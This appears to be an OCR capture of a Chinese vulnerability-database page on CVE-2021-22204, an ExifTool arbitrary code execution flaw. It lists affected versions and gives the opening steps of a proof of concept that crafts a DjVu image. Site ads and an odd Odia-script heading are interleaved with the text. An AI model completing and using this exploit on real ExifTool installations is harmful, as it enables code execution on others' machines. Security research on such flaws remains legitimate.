
首页
漏洞库
正文
CVE-2021-22204_ExifTool任意代碼執行漏洞_or
棉花糖
关注
私信
2021年7月15日发布
0
22
0
# CVE-2021-22204 ExifTool任意代碼執行漏洞/or
== ପ୍ରଭାବିତ ସଂସ୍କରଣ ==
ExifTool 7.44 to 12.23
会员低价促销中~
==POC==
  $ printf 'P1 1 1 0' > moo.pbm

网安全量靶场无境上线，全网最便宜独立环境靶场！
   $ cjb2 moo.pbm moo.djvu
